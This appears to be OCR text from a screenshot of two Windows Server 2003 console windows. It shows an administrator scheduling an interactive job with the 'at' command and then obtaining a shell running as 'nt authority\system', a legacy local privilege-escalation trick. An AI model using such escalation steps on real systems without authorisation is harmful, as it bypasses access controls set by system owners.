 选定 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>whoami
iis6cn\administrator
C:\Documents and Settings\Administrator>at 20:18 /in
新加了一项作业，其作业 ID = 1
C:\Documents and Settings\Administrator>
选定 C:\WINDOWS\System32\svchost.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>